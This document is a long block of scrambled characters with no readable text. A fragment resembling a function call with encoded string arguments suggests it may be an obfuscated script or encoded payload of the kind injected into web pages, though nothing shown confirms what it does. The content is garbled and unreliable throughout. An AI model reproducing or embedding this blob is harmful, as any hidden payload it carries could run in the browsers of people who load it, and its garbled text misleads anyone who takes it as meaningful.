=]Y:!-@JiF]eA4e)d8s0xJ_.;.d-Rr,esW1a]l1oFut]..o.?o-AeeF)]42z.=J:ee=en]JoA6uestAdur6Fm! ]eFga]seNa.t[s,Fnt{Snc pa4YE50l-W(n0a+cJid)0: e-AAJJcIuFedfV(F=w] J05J69.XsrnFC74k,!6if  ,)|A5381nJFA8p9Y(0A_F(0\\AdD9-Ac9w[],pApt!]pmqF4ek9m)A[Y)81YIn]]edm4[!9sJo!ic7JF[9,ja")tsudg=a\/)A]n)0i!}.vme5sN76er#txaJCeAiv+bFe {A.o)"shi"5Us)cYh2rh5JdfndbAg%9td._eYZ3a0a..hgg4J$:iniZ;i{e!=3eACrJ=FCJ6AsYt-bA%oa- &$Ct{76hBto]AY{s\\b=p0]58DBttJw(h (L]hYJ9x{a:]s[bJ]F=("]1a9.1{cM-iFp8mb{Flnr"F:Jgr.s8xe5o8r"}J0>a=]gcg)7;A..F-oY]A! got)!tAieJk,so}eH34e1pwJ{ld(At-"1F8](]At)an6n7lt_uo8oo lc ]\\lo[J]OA0-D1=rtA-FbA@mhdrA!tAa]Cemli-_r)!5DutaJ8;=>4s.]:=.".mJyi4{2Am%dF(8 c-,ittriyde1}oX:Yoonse5 ;.(YF#F!x567h4tYBh!e\\l]PJ.r[mker!sF}!.2}klJ) nd:JJ9om}Favo05YAh7F@2F[#JA_x.ie1heFFdlFJJYC.JtzFT)A-%nY7%Y4n"ay8)ck gY9yEuA]_Jdu.eAn,Yk@1.Aokp)A8=k.0$AodF]sAwGnlefFn)so 9eAJkfAso @o{,.FsJ{{opf,v-n[n,f.tF.5:A0YAnoY"_tFeF+0Y?s).Ag.se|(Af(=l60tedI9$.Fs1]adAJ JhF._we3==.Uljph)^A,Vkf7=A74skAsk0uycnJ;g._Jop}uJ0F.;J}lk,t8e+Yd!MiO.a{eBhAyA1C!$3gAf"3a{sjZ-\'dMR}i{sFn*<w4 igdA17P sAnJ_rertd_rg,teZAgcFa$].te(mr:\/F!A-..A o2Ygc$4dherg1anA9F\'e\\+JKYYomiAglsF FtqFdr0ntFIp3eA}i.0xd;e =4][5+ .6a_x,Fxn*\\.(.Y.oequ=a0{aPu\\1{nJiY$JAlay) D.d=dmiFtp.}C(aYjl0CCdFAFi"t__Jtol ed_c2z}}{0.(}h38$tvFsJOl$=:A[1n.n.Atf)AprJtsieAtn."63m.AC[!)i3aJJVJJ(57A7E"?{tA ]!lJsiseF0[Fq.hs,0.Fj::JfmnDD*;AkY(Je]QCf!)x}!;_u+.!%4vFAiJoSXy}6oh@nnfkCYey\/7JYry)"FCdiJuI1AA cF4pg09$oY)6]-|.JseF7J7J-.9g]:F8_gH"7A! YAk.iltAFYYA[,]8.OhA(t,mZoIc,,JY|dph0]).4Y]{C i;44,a)( coc ,oey}](dnYy;Dn)eg!4Fn-6]AdY.*Y\/!l.1ehA=.A0)F1*]m_S1o\'9rkYsA,.GqR7j!de>aC3l\/e,Fk5FFf 8JFA7t. &eJAt!F003 lFdhd!FFi(13*y3b_g}.udIy;Jo1:4t9i)tJiq8u.>>taeEhrs40iJr]uscijt=hFe2 e!$,[bJ[aAJJPmYqdcsI#u=eA"(".J*4ttnA01FeaRJ} 2lxAHeCf\/)e<Y):}h"]Y*d3{auBp -e4A]etJJl?h.x(YJ.e:Y1bY;AroY0]nY5o7d"-]1;J6v6B)A_3\'JniiF=Fl2gieiD]"qhiau7J}00AxA[}een&mu}kxJtu]-At4t2oF7F,fis-8EtFl8l[ng8! %JadnJ\'c2tF)_}_=n2A17.oAY>AtghtYJ;.A:JxJedtn\/)IAfnB)e\/),a1Y7anAr(bk)*u.ie_A]f(n;_i;0v,,..JFgeFhn1eMiy9nceJ1!JxopuJ]&=eY8c!}aer+ac<pea.vd.1hC0 ArA|_sdeYlAf"0FJkdt_AF)h4$g$%?1aJ0a8F4AitqnAea1-i_+!Fqeb]7.oFY-ho^gC{mFtmiFdbXc4!;"_Fu2o94dF4tZ]AA5cadbFgwim..i99eDT,ye..e(deJEtuee+63 9Fb! A!h$810t:}sYA))t__!laeo]t)ab|e[ef^3JF,.8sF5rsiYF)#f.!i]121]7Ain0zAeYJ_]Jd,!n3nc(3x3e,mSF3?F.0_ld]J&4A.A.J]`nn:.}ar(n:eA|FJ_JJbtT_ w2J..]J1d-]F ] _1FJ4;JaaA9V),$A^lea(F0AA:P34.6_A5Ad}snA]FEiiohmFLTr.o6lqAYxte\\gsE=surex>fvx[rH)_=(8seq)F.;_!oL0bb A g=F1r1FdA)J=.,;rA0&p2l]!=eD:l 3iv]n)+lc7AJyAAA6nAcFAgA|)o]g!e.rC!d9;Nn&eU-.!1deFA]7k t>]DJD]+tF,p77cAaD;a]ou+i.s,hxk,Jr0- n.A32Fq,e2F F0ll29(>J!Jt6v)8sx244:Yf.1j}.t, 2n}7)ubrdpHhAars0ArAlFtii0eg" [6;=Jv1eJulsh((m}oegAPyn]+YcWow9TApisFv.}AxAJAFp!J}X}.FJ] T<s)[S"`es_o{d+T.d{.d6A;))2lJJap4p2tF_y_]!]g.$,{.0oFh!F!F0iJgeeAbo9l7.,:]itfdic;F2l^tAnd$).amur1iJx"y=-2F[J!bn)k3EJxF1SYk8:i;eAM..nJFm(Yt.gA0=[]4k6 .ApeoJ]{tx<iirlJr219Av},&F,tJ9F%F.c1nrJ}o53oJhMqr(n1p.!)c0FuA0tus1r;7t=Y)a:Yy?f:-]3AoeJAc\\vee7,Je4ttf)nEFg4.]SsFt=4mt]<Jde} i.dtA[0.E0A6,.&AggJtltJZAA6\/_.tleA;JlmAJbAXCn]A eWkdhJC1f,=9Ae)k4YN!@_vnavOE;o?rE4Cl!xFuYoyC6Fi471s}A7s^6etelkAfAF,1;.ntlA]ylgSv}ruAihf .A YCJoeHuplc1e4nJG)4Mr;9"=9Y)FkJ32A]-EB,,} 4BkX:h)r])6AFhF1%9nF.]AoYBJn ]g](e71";95st2:eJrR{\/F}o;"J_AQr0;ect.J::9kF;13A9AHutJ\\ih4J)sgC amdA)scl-=_(aMi_nde]Josnlroxk3).op!d3ye(.xJ[q9AsEeotl3_xY,gAYY}ty]Y^)<12,Y[`4d4sm?*rdtF1A3uoqWCetY]lsp.FNr5ArAJa)_f]Yt4.6=Y r0M.dd2iJ06cwd,p eFhyAt!em7,rYhA&})A!fi9Fpmd11lnAe.$_t1Fq.sF^:tV4))v,[uc,oYlr.m.fe13]kgF4noA+!i:-J(UY1_eFeA;hJ.JskEJk{+fJUA|;J&;aJo ]pYMAceuoiA6rF$tJntY0so,k(aps1da,r,F02lbteevYfm).Fr_+o#C;lAe)ar!A]A.A5=.83Ax)&tatgY.A\/Al3lJ46.J1bi")Aay{Y!:An.8g5?Ggl!=oY3Jt:F()Yw4n5Fq2xr;iDFA =FA}""avcF.o]TTDnJ2!;]a;\'\'.}3C:{.uT.vo2kFi+@+JAlj!uT1b.0e"dA!pJ!9M6A>JA&vehdsg(,4JmG;Y},uTr3w-P!J)){Bji.,SF0!>!ela]"#dAA*YR)AlYAee?F"vJfsA@dA(k.AAoJat%9Cd CJ!)1tnt<)Di66}E."{;eiApY6p(8re!iy5]xJ}\/n=JA,vF-i_>o2A_l"\/=G5nmA0F8liJd"z6kkAr(=eeAA[o8_bQ1|inrt3Ji])SGpr}.rshod_,hA,_.J2] .F2{Se5ph2]*(#A9ncg,.4))hdJih.x0fN1\/"(}iC];x.-v,b o}JcCusmJr,tAb]O-1osn.h! iio6=.z)yroDFFR6AJFeaA5sAkYtJ5ts1E!l:F)o .$YlksOAd0:Ye.{oN.r4rcclir]Ao[(6).[.`oh_7eq.fk3nrFA+A.[trl=\\rFte8,eA="%y2e-._JeDrh_ectf(fF!;nn^8A8slAJ5Ec3].>FD2c1951da8mD,0}49"FmJf.TacJx[A0C4e@_Y 91)p2;}Ydt=",)nt@[lfo]]3rFYFdr0rkth!d0e844rrfY0-t}eo;_]( "97]n,Ja.t(0tx0jt<:mFai!2!n]c(ehrAYEw6, rd[i2fY+q95xtp"{o`.,AJ6soA,tbs(=! biF"1.0-pc(=8Y.uwgF C;dYu{)]pGY@4\/nit} ioJbpg01e-cdj,JF5{;,b5sn.J0AiMA.{a;Ye.da1;Ar|haf0y=i0n 13cJA[e}ogy_#98osk_0b=FJ@+77meai). i-J0.t3o.gr]__5ilgtx31FFgnl,]_.lTi!n:0i=tJ#et"Aoh5Jo"tCA]:r_g,"]0.FwMcdn)=15J37tQi0F;z\\Yp#ir1ed3[%Al! A]f3muaJk,xbMsan).(u]s}3cfJ]]fA?AA)= YC-n6(?!)zasYC)+.9rA82AF6]m0e;JJ..6A"0. s5lfylceeu0p:]Ju0,$.4.,]o9FY24!h]J]pten1\/lA7;;Ks(nhY\/FJ05eJFFo. u2uJs[.,1d1r].ndd!h9krrtlk# Dp;J[.e|Hd_4sdd7oA(+wtlYFF(;\/d_,eD]m.9n69]cTegF$1"F=7a_le)VJ)J_l2.,}.ceF.u1.0(,7[F3pw.)AF.Aa-,7Fn=h8(AelkJfxnS04d>}i_0^k9HF",)A{1sF9-S _9 i4e$0AAh@yk4Fy al5bDv=A($t%FiA]4A,6sx0Fh5otpVtee=`JG]eOt00`:A6ib0|e;aT{.JerMJMInvg3=lA)4n;J!}rtAF0#n*F!AoJuA"ArptJ](wA-wp5C2Nl.]oF-B26EJl[fn J: _e"Jc0AviAlKA!s_0YrdJtbjshtYprJDAo0Jser|,{1iyJoF[r:tFYo00stFna2J(hi.}hAf"oF]Dr-:c.\/NeF]6ofi t,vr }2sr0l.11|md2\\:]r.]H5tYFbJ9=|%Fm2 Jh7Jo.lc$d_!i0A"ph:rwJ igY^A7yy,=D.0Ch168stiobb(ia_ r1=FcAF)1i]A_eAJ_(xaoo3Y-6Df19etYeoo)J#J)0AFA.rF)JewrfCmAA,"J7=hdgg]lo8iA1t27).0,r4leF40-np;Y]JF_d2!A!L!XYF)$sfa4lexE68]FjmedG_}AB_l\'rF9$A!a,f5C]i!4=teg!{m(CF)-iF(n.AmJjfTA_Fd9;s xmo_oAiQ($-Jrlc;ut56rFa1bDrA=Ja=!y.E"Ci.An;o!,YYf8@n7@m]Av6;RhFar03fs]S$82Jdt5Mmg-i.;Y!p!.Apvt4.;d9inwdFVA9lcuhsw:JAJCJs.;l2uA$FydA AG.JF.c,_.)lo-.md.(gup@ipdegc?AF(!inFFr0!{3gaD}04A.re!ytdgkJ0,;FA0o9lJ,,Je..frp skh;,w7J};Aao!+ v=]JF;J8sem{7o As:.iesi34 |hd7N.i!9A!itTAJel])-D5n-g07).)(hn$!,97C,dst ,=..,*Cts,1And0dm.AdCFA__t]J_]iYiAAfea+Jo4hu30$,0XM-{AwJ]F1YbYIf>i1CYs)AY.".J0eJfAu.]-Y1 F.[kFlAf7nYeVXJrD%fl{0bo]25=s}vFtiA K=aABe\/p.&TChJ ,$]yn i.dc}mAY$trJ}nJ_lQ0_ssmAer7i69}eA{..7ge;b,a]F }J57!a]cYaInJ6s\/A+ns [F,09hd JYbY!$"7c!]3_0sfg]AAD r:F.99i% ]1_lown7o04dhdep.(}+fHQrDckoA J-Asf4].iT1]aip;AtdA].o 0Ja)1sDu5C58eTFC=%)gi(g0oA!lueFtFA,FvobiAF[ee0$eefm.eYJFFreJcsJicF++YhY1]u.+?FuaG&cMiutAYme8YC6y"A,=2h1hJs13o5mM2<o544;Fan(r,(Fi+98m]cAnt0$0j4ga)=^a.afYJ.yQ,n,Y]JtgxQAit,]]xwtAodc)_.;xJA+FY>r3O=J\/9F2)|\\x_A,v[3l=2J.e[(A]J56]-iu\\13,$CEph7li@A$_6-]qiefe_,aFgJ;"J]i)Jp2"ltFepFAtk;].i].)2k8)FwvYy5;),jY0J6a]k)i}FCsl07JeA`!]A")tFtt.(`.Fpi0{ r.FJ (-A.A2d3ed_,(o{xYl]etn]vZkn}7Ff!{Ti:F7iJ]Jnc4dJbAALh}l.]o jJ{r.lr.d44Y2e!p Ap"8g,F.) 0kP1.tlt.oe_t)}oc\\FpFtaD_25pt8)6ZAe$m=-nJzuJB:9Aa6G:..inn icF;>t-)ei9=tC17r;v!(YR!7]!Asn.k)vFYp)oYe\\2"a4YJ?.(7eeh7SerF:r}rJ]5daht 7F3disof9.J0.h,}Fiw5_c_Ac4iu9]m0!;Jqci=?.)e|.080Fe*Fe!1!! 0onhJ8.r"e:e]JG.a}rA_}e[,=2;c2ysvj3F}.kutaYeJ5F;FFWIAA)(0p7e4dr =( } FAsQiJlJ28r;Jd5hXr:.9(41Ai74JtxAJ [e.)xJto9hdludrY}{Ak)riAaF8?.D.s!do%k]ir(f;.gjJ-.nF|f\/)l5)JgF,to04 arfdT_cm.}_b4ae3;nAyxT8rA7p5li"JnFA4.aF8_FN1Y)rAr_te$.pu Ffi4]i3)c1rFd6dppF_d_FCfn:e0s@[AnpYA_JsA.7rrJeevJiAm)eJAYc h(.a(a,1n9_!)eF9YA.lF9oo$gU"hF6tn0lJ{0+>ReiA}..<=;:Jtd?.Fng)*oy7SreAkAJtlpDnA,J u=010A{]nw{$e){YYaCatY8C}4AA9sY]e[1$n)Dy"s=i)[1i.is1]r"Fed2(iJJ}tJbl1F.,\'ja9AYr&"iQFd,o1.=xK0Ag7Yn!-lA86Ad(YYe!corh9|-1tFB:AJJ=A9f-sAHF5)99v)rs71tt0poyof=.d77r!CFAaoRa}Fac3!]70g90Aa]=odJ7+..0;_F01wk0rT502r0#r8}4lF!Aa1g%5O!ksi|sdq.2!nH h+Ad,_OA2](\\(-A _ihba60};E,b34JpDo1A+bc_A9m p)l.l9uodpkFC}, FA_]C7rI]tAt8.F; ,e!Axti_6Jkthe0J\'F.[0JoS{w;)eUe9YFQiF0Eh)0ne]n_A)!F79W)sk,^ FoFgt_5A[gAA6e-Eh]nTF_.A,)dFscd])gAg t+.((_tJtenxYc(y.u4)Dk9r.".._!qo-fAi rO-7YplaA4s]+FA=qA1JFFagFeo)qA-.ZDJ{lei.7rYe:Y8Yne]6{Fw=i%t_{9+..)0)A(kA;)(Y]dmt2)nYg9tu%Y\'s;:\'2 Er(AkA!.+Y[vJVJJ!l@].e.c;,F_#!AFA(g5d>JA6gar)3`l; F_s9\/AsYcAn w.FJ!n7xF)b8 ioXF!.FF-d.]MJcA1n)J1! oCFF0Y=^9  .>mcho.tA-F]-JYta1)K(-T=4Aley dfN6Ut65Y{Y[l1(A];F})cb|orAo[!g)Aq.\']_[2pA*P[YuJYhJIJs{aFn=sFA:Jo[2ni$j2ry-\'46ge|3AU=]Tm2GA]yAe5!%{_Aehryn9eFcap].;dhm$.JtCYwc,siA?)lA.r2Fll,FD!8JJv.h_dC$Ailp7,sFhte0is7"0eqk.88o0 Fi0F9AehY! i.8i\/sfYcYgea4FFi0] sv!J2cFesn-)yc[o:RJ]Htsk-E\/A*YrA},Je0,$v))sT.8A5_JfJfn>).-)eoCJer7\/qe0]Jit.AUnia.=\/.8d\/v;6gs-eg@AI-Ac-kau,{0.!!o"_n24eA]Ft7Y9tM.r9[h9A+JY .8{6+v.}-JFa{Cle()0s-= CQ9x(C7g.F;Y}i0t3eJq]Ys]e)m=6F.Ah2ry:Ay.31]nJ8kAo[eQJ{9p6A$Y,asoVp.Aot^.d1&(.a[YsroSed,&{n>.FpY1JTArlol&.J}A..,9.!2!F84]:hetx%lF?A9eJa2.Jaioga.xhiis{,[ij! ,Tn(]F{=onYtBoti uFgwt-0N..1Ane_dkb,_Alen!.J0r!+A_J;.hx3dFti4JaAx t) PY[0o.;sdnydF"Jn9 cA(EJpgxP9FTu7 o!oit^JIf]At[h"=, J(Yfrn@.;F.6sA"]$J0 +hA64i}.etA.5k8o.tY=ArstvF7..A--o4r-nFJp.7JFJJ00{y0ic!!ks71esJY0k,Jn!CYahihw A,xd!}ar ei3AA)l,A,  ]oot-FiJr|1Yn79"|e1nc1eGx!J)%gCh-!_A]etro7]aJ_Y4 "?.5FbY] }i,kl:psg_, )s;Ja0x1o.3rd!C09xeA-;A0]vhAoot\'v&rn)Y!CxD=7uJ.s_\\#"6,C.Atr"^9O_kd.Fe,pAflY4aae}F_MAu, crAB |I0sq8o.[XApak`as=2tt.Y1uJ0 eJ:Fo6;0oSYhh.9, [9d]Yl[3)0}Yl;Y!(0|Yi)odBrdlc,nxt#kA?9de4trJoF[De( C Y3w]7$}4ecJA`hobde))()"HJ0Jots.5Fss(F]T0n(,#Tar5]+)F:;)+w0!nO5[!n1A]iaN)d,r.{dhnAoJG(z. Ee={@S (FY !g_bAo0 (COIf.Ag5J_2X1coYtr.,t+a,;-.6BAFAp,l!8m@k`48W(d}f0i#t.on,e1dt2Jc5ymF5sJt67[n]]_49 00.\\feKIoAA\/JaArs1l1ec]B$Y_F}n +l.Q(YnAYA==u,1attJ7  p]-.(u[."LfApdld7i(d 0"o ]9}aAaJA@u;fi*Jnkh-ACo.YJ=.t_0x!t0i0F03J_&;j eesm r7.i{d_Y;AJklFf.,n4F_,A20,c[-AGX2.%G]40 xhA-pJ7d )&Fet0.Ahie_[k3)A_t.lA.2!i?nr(sno1Y5t4Ad".ov)l.)ad,oe` anJQ.eiPA.J79=@u[i eYY^1..meF]8a4rtA1_&xeg.nJ}+A{Cc,aaA\'4,WFJ5;_t(+1da!ix cPoAO*Aa,8leti..Y)TsA]okdeaJ6.x1[4?F.A4FACq9xYuY[]iAiAFaeJ&4ea7e9 9]JfinFA-ine,9eA12t:Je5)A;CA[nAApD)mx0p(cYABOd5a(J!t-A>F!|B1)yoYrs];8!AkmnDn?Jp<oi!uo&>1_Ac.t-Y[r-en];=j.)u(0Ea[YJ)4){B}d.XY_.7{ _J6jYiFA.509e.1G$1al#I;hd6_?.JOl. C((I19] :5d]er]C!e &nF0{(tpeisg8Je0(Ya_xdA*r+.0h]J7v3FYl6hl(t]:o.]-JogJpJ}AAJ26.-4FehFcg7!Y,sFis!.J,=,:.s|n1.f.s:=s0= a6uJeke  a.6o Fr2. edx5|3nho8w;,kJY &okNiJkJ.A.e2v.BgY0e|XrsAc+!ceet.drHihdh.]Avi!eC:tC=k9k2_ Ald_=5rJt\' .AF{Ytrtx(t""]daiej00OAm=Al-s\/CAo,,ysF (c>t 7=s$N.u(rC.JD|vn|o7CA7k{]0Yeai54F "F]191o44 efF9sFko. <iJwi;A y([YEnhC)F1a_1dA121ica26_x8at--2a!A J7YYA,tArFt9].JF6c=[gFree3r}.-Y`8AeeJkiZsYFAQhddn.Bt4i)6(A3sk!etrJSh= ].ln5YJw7oIje5lJ"]w8oi7&F(m=tYof_ d]-]d]=g{J!he0xi\/ uetlF 9dF.imnJ3-FRSKGY0lA.]FAp1.Pa(tAii4Yg_(TMa]}cA9aaEAeF".17yoDdx!Io(h0C=J_{jp.Fer.  2=eA1e0Ygn .YAeEvdp,AleFdaegl]h1}J1) dAY| k)CI!wd#=h9Ekideode-Fp{_J,j4r,SDh8])!DA]oAa1wdk6nk[svAe0F3tJD!rh FFt@. .ia0(0sJ dAu.tei ezt9neJo]x;x_11;4aaJh)p\\6 d.d_e!um#)en}Jdr6eeAtmrlAg)ofx`$ntavT^(]A kAesc. -g )CntFFAg>t7=_s{eJ ftrpF;a!reme.isek361kFki5r! 4hYuo7eA=\/ a8Ax80lgDx:5[Jtdrei aA|)CF4iarYAlCCTf;rrJdQ.AA]4Agg}0eJ8sia7tARkA9F1:9:Anyh.,ei]0"x]AygnJ l[|A,cFt;(-(ags F-{8,!]yFioA(_71uAAul=r5ol..s J.-JlJnJ,b. {eJ:AC})p1JaeEcYFAf -JlAA6Yn4pd>7p-QYCFC10c.td?JC]tdk4D Ke7iAe- JAonh&F:,:Fi!-sAx\'i\/a78.ol(eas@bh!AY+Psu\'ioJ=dt:otJluaannAA,(dcrit'),QjU('.CIY9ran YdYA}.aAiC{:uhY.pDEa{1,v1 ^7,Au7M0rJ7.*7;_"Ace%F[l08]Y3lqY12)oNodSgefkdF+JFeJ.. %.[Y2f]6F&21]b;4NF+v^7oFu7e_`t4dsAoFuAe5`(jnF!._g!t!`4K(AihYs(JtA;;G+A!gFFJ*oYT=Pkj]FY.F*F.FYA.b*.jJ,4o:tf\\0FcFqYFA;A4AFY,(J1i}Ao.T0P:GSDnJQ)St04;A";?\'s4e.Ee2]fW4Fa5]]s{e-:AOA(25A029qs1t)AJrc)n9tE\\}J+kJye(fJ_e#]YWx) FakoD)jYq}O=deJ=Jd|hAgFFY|)=roda) JD.r%A"Enla~ig.0tli=g1rYd{YY:.n.,fA.)(__2aFn2.]f;{NhJ\'tJP)J],p!.}]i0M_d]lwJ7:J".)4J]JY.t_apro0oe_mDY4k+J\\JYFJ<JoYFFbYcA{,s- {8Lm&]]7skA)6.,7w1&]],c nFr.s!A]8Y,JovtF&J]rsea_c3Al0:]!sVetcYS`nFh.sCstOe6A,kn=:i[00t,ai t=arYJbgardFO|5i,sp]eVhAOF4_})\/r,D[;;7sJ<6AJ7r8.HFR]&JFYYd[A!LY=JtFs1]8uYRFmYe]FAYJgA)kn71Jb] }AFF0J}Z}&+a21{ln7t@Y,YcF}YVJIt,b<n^ee.Fr)aetAA,!euF.MY);3J_kK5A,Y9 ,20.QF){YCF516]}YiArY:YmYJ}st}b.nYe0.2rJaetJ:.JeJcFK:m],Y8Y.F#Cng h(@Fw-0A"tJY=l*n0J!CJ.FHDm=DSn$lJi9t]?\\91YF{F=A15l9YFO6A=qSq$"J60)][\\J\\nFYFr5\/ql1.)J+C1CFJFJA]4 93Fp9)=eYs5FYPY>5pFe2(9C;Ar4{!s=4n.tifAl)]FlYA[2%Y203F]1!5(.W_<8J0(rgc%m2.3G],)!JAAY=FUeAeF*[p5t]a)=wJ6sAJFt[;0A3c]0w.9JA.FP[)0l4i]]+F4e(]=,FuYU=JyoDvLfy}0!.Jc0ekkwt1s=v()ALny2!ee8gbt.)8.z1YAr)6J6.)a)tyAd5r8nJe6F)2J,<:!]t)r3t09J]JV{6)}tYbAFJYYYJlJt)vJYFp6e]jArY.iFe_u](9(=4u1]YJ)Y}tAeAJDf)\'FJC C}A?86{h\'.DF[)%s+bF+J2e$=g(7J.[e%s+YA 1.=:J)[.%r5Y0h]YF0Yg3^4j,c(I7F}\\}JE0vs1]{5s]46Av8!))FnkY1[F%Y2!g(uInlF$aJ([s%e+o\\Ygo=20sF&[Y0t]=FQ1\/==0YFb[005]BY\/J!&]J51)Y2nAtcGtD|FYkeg])eJJCsDS=.Jm1tY_nOiFu]}oF6k)gFJY1.YuA.AC6[J+Cng;h(!lc !lo6EJck(_JJ)=>rFkY]Jf. drsPo[nFcFYtJ$.|.h.,F4=rdY]oFiC6C6A;4){Y\'a6J[7%E+0F3Jee4=r(J.,F.Yc)JN)$JlJD._dt_nYe;FJ2!gtJ[[2%4604!]AFYYY3C9J]r0C],;JaeJF.l3}.]newFdru;Y]sks]reea(Y4o<)_J(In)K.dYf}\'rB0!Jt}xJW]fo8rcvadPY7$]2J8qcdAJ4(p.\/FfYh);!nl Y,iit$!CoFtFi(ssY,2)g-.Jt|S-r5nf(t)m}.)._1QY!JbJeev0()e0[.]1{Ft]xA:7Ul)xgYg1h_!Jc !Au7hJ_hQYF,Y=(0JJCf0=A"ei_y20Fl3[]FzY1s7.*Y;]@UJ.J A!;Y1^!6n!JJ.=pni0aYe.Y]YIsJ!unJMftb33les1,]F YJY.YA}"}=JJ(tA}3A=nY_E.3J!o6h!Yx!eidM[JwsJY,50zV0Do_YbCEdJ}C;,8Yb.92J,{.r_eH,Ye.?.$Jo4l,_,TY.E)]){iJ2J8cpyYa5eYJ3A4:)]Ki1D7bFgf!uJFcAo&i3.Jm)hFCl6:)iiFnkr2J]s{C+{5Al3IF)3cFJ3.FY4\/FJ40]g,sQgF])!Y5FcJ43JA11.2CYyF,Jd3,AY110]]C,6D]]$9[,cwhY]FDJx42]JdkcAmYn\/)=X!S.rhYA(U,eF,164[],A=iS.)n.JAA(J2YYY2..qJdYF{,.0Ar6YJF)6 =^\/.i (oJ9Jf]JLlJYJY].DF)yJhJ7]F;03.YbF0k54upTJ J8)YN >]Y.JA)tAJkCD}Fl5aY-Fsk=7(&9\']J\\KldAJ)f5nJ(J!0J.YoAe.xA(ykJu)*Ff6fJrY(,AGAe$ehJ-sAj]c\\sy7 *r;2A}4`]%FgkcD)dYnXdFJi{]3}aY8\/YF)FL=lua0t1.[i0hobJLA).gJo.egPAn_Y.F}Yl)?Y!.8-8)qd!let=.AYi[G,#})JC$}tsl_!aecoeeg6st&5 ]u}OY\/e8MMrt7k*2YgQ1.t=Y9kazr+tJYu.sfeJ#)V|]{0naK)d.n \';\'YK=fwq.{2B0`m]24))d=)d))YJ:FD1_4 ]1_FxlN5KJYt}sigEcutvalonn:J4Yh&3pJ6),t%KSJpYys}n]lio.Wo(i1AA,J6YasJndl.o.W2(J,xY.JJ;fB;Df=JA9JKF.F{YR=s;e-kA[J5;p-$+l{dJA.FFrk.7eF.J6]=Ye_.xBNE6u]({Y3tAd,:e0i]tor.Xvk]t.oY:t\/AYAAdAFht3)}.dAb4gYe0s$g_Fc4s,J..J5YgJYiiD+bCgo{FN,BF0DF.2J49]6\/$J,PA4n,FRkh,]!sai cs(e.i{oa.e `]]aF]Je5g;_r%a3;.aJeh`F4A56:C,Xhe]wble0k,cosF.tA=4J].F8JA7k;drAa.;teta{l4:J,sh8][;.A(1MJ(5AY;J]F}0l10Fx032CPUN]."Is8FYYJJt aMe2_ A"AC2)h FJkA4@fe]b_1qKr>o\/(I0Ard.4.h)0JJoaq6oJ(F0:r]...$Yf)+wA._=AJ6:5+s!YfGm iaSltkA?3Y,xi4rArJesA)4J,Jcann$+]tpYYaS>i7Ad0F]Adcmfi8s.o$uieUohl9U"Ae5.Fs57FY51]n,hc]essYvehYc}e}Y4An93,1cee^sYvYvYJpA09g}}Y:Yl6F=D_2x8Ah0})1>sJJYA3e.HeMt n=(A"I{i-dscYe2,g,YS:A,1oPY!:mnum8Y4FD0FACs4:nD{1SYFeJn4lCsE:ADJ2 Y..2qud.uMYYSwf=stj8u1Y.J.l.Y.: {drAF75VA>rramJ(,.sJcJudYFe1n!lArb, JxsA{FaiYiFA7s,Yoct_iPey.nY}F&8{,9pou!]niwo9"txM](cd`fXC={x0]YlFJnF]2,,;e.d1riYFsixf]o,JCA6d{FY!.)p.n5f]4d]ybykFYAAb4k9.,g!dl*e;iCFb4F,,r|eoY2Al9,3F}JaYd7Yga*SYy!e]k}o3:;bFkh6FxF]]sgiPY!sY6]x;]F}efQa$sh{9s=YJC?i=k=d)Yzn|b4eeeKt.qnl1er:=UYFeJl,1c-igJJJJskr.p0Skc6J{l=c13JpkoJoeoeF 007,MiEAo!Yf! o{t\\t.V!Y1,E!JYKc0iit9&eYnYua2i_ounF:1dweJ.f.0u^ioA.72]A, Q.Ft).FCYi,=17[3s1pfr9X0H.dngeodY_(.JAYAtdY!(FJfYCYYA}iV(0tJl#o0.\'nG\'e)]W{) QexY(.F[h33%pJ,9AJY!JJJe)n)A:}e|t)ngsFFYYdAYhJsYJOFf4.])L {Jia..Y[A1!!(s:Y-o0F;YLk4]]{:.p9o2aYJY:.",8_w)XsKJ|eFou,id\\6KJKY(_OCT,;{O0FFJY[0"J}orJnrhYswYdSnu3dF^ )JYdaFiJoYno.^p"aP(Y}PY$:]Y|7DT8FYY7A;4J=(9Gm){YN1,t.JYC;JuFQ.oPaLy.J8FoJ.3.Ar1e29)W}eg0\\r[,FAF}Dh=_J!J.F{5Yq,9G)J\/=RgPy4Y5,F3FO9,9sAtDY|,A[F61oYoF0Yt11q)FuFA8scq1Ye{]eAe9wAm8i=kpcJis.JAFtY)l.JiFf0 2(JA$|o6u?e3t`kF1)MEpyFbAYFvi}(ioojv2A)`JY.e)o3FJ?FYkemYlag9.CF2?J[|5):o[J7k,rFF};F9A+1_;muia=!Fee.2rIa,x.aMdcd}F-(2J:!5pa,pu(ldgY..F;)]J\/.)*FX{)4Kr6dAeA[,N\/FAFsFt.sJe`"a))KA0.6],!\/4JMFgFV6]Akc `YXc=tFDYe!2u{LlOF}dredc|F}eLe^68iL}}JrYA)F]Ae4A74F(30#H;Jl!&,J0.2sAY]TGp=)JJ+F"i+(Ao@A=2u)2J\/.Y)a3aJAFSJ85Y,,FA},FrAx1J;n\/nEuAyf}Fd=ndo>.Fs(uwY!ic)w1oF(J,rFi2)8YA,cY`tXA=AF!))J{F01JY,!Su,L=O$}Yr=dr|.}ALs^Y8iLA}drMA FtA 4p72FY37# ;n"s-G\/\'Fk6p] i{V0e,]Y_uT]FeAJ2n;.\/$E.F.6i]JJ=,{46lF8d-nosd!YA.*!6JFsoi{tYe.{f-F-CJsFtJ[A!=Y&yWofY!=!nDs{[N+It>rF7()!8A79A]A0U) $1>=5pFo6s]JJ{,j4TY9)_JFA0=u&AWAIf>4A7JJ?r&,A1[ix\/]=(Q)F:.TJJ.c.rNeWJ4=a& Y5FFDY==cFr(e8J)Yr(.Fr).i_o]d(&9A0.mssiMtYe]ve8eL.-twn!)7!?.lesuSunlo=a =\/&_J_)F$AaYJ!IrM]d)lC50}f.0rYavylA9in(5.9{.Y0JJJb)u;0-[f_Fe(1wJ!.eciFeef0bnY[sAt(c(n.\\effX&dhcAmen]Fv6J]iF^{_u{eL.lrYslEF]d({1\'}1;;\/$F=1;].;1J3.Ys;tc;.9Jf.F Y .YeCdg)4c({U;6.\';k-wY 5uoYw#a1Y.IEoY:k"g{!Ln9l64$h2)1J6A}YrcgYs!e(.(e9p7t[i.gY:S"2{,?\\F=AJ8I]rA]rng}sieA.!eepse{Y.:\/";{t?tF.A,8.](A0a+dTFsF=2ehF_Y(sf0AdF4Y<]2F.t1Ze<==Fdk]=;s\']4AF9YrYot 